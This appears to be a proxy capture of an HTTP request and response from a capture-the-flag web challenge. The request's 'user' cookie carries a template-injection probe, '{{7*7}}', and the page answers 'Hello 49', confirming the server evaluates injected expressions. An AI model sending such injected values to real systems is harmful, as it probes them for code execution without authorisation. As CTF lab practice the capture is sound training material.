 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=e0def056ad5ddaadfa5712f6eb5ae47f; user={{7*7}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
BJDCTF
Hello 49
Logout